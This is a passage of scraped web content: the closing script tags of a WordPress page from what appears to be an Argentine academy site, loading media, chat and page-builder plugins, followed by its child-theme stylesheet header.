var _wpmejsSettings = {"pluginPath":"\/eam\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/js/social/social-share.js" id="themerex-social-share-script-js"></script>
<script type="text/javascript" id="joinchat-lite-js-extra">
/* <![CDATA[ */
var joinchat_obj = {"settings":{"telephone":"5493516643424","whatsapp_web":false,"message_send":""}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=5.2.4" id="joinchat-lite-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"http:\/\/www.eam.iua.edu.ar\/eam\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.5.11" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/themerex-utils/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/themes/military/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=6.7.0" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="http://www.eam.iua.edu.ar/eam/wp-content/plugins/js_composer/assets/lib/bower/lightbox2/dist/js/lightbox.min.js?ver=6.7.0" id="lightbox2-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.eam.iua.edu.ar/eam/wp-content/themes/military_child/style.css
body_size: 304
content:
@charset 'utf-8';
/*
 Theme Name:   Military Child
 Theme URI:    http://military.ancorathemes.com/
 Description:  Military - Fully Responsive and Mobile Friendly theme
 Author:       AncoraThemes
 Author URI:   http://ancorathemes.com
 Template:     military
 Version:      1.6
 Tags:         light, inheritable theme-options
 Text Domain:  ancora
*/


@import url("../military/style.css");


/* =Theme customization starts here
-------------------------------------------------------------- */
